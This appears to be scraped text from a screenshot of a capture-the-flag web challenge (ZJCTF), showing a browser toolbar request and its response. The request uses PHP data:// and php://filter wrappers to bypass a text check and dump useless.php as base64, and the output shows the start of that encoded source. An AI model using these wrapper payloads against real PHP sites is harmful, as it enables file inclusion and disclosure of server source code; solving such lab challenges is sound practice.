 Load URL
http://node4.anna.nssctf.cn:28692/?text=data://text/plain,welcome to the zjctf&
Split URL
file=php://filter/read=convert.base64-encode/resource=useless.php&password=1
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repla
welcome to the zjctf
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICB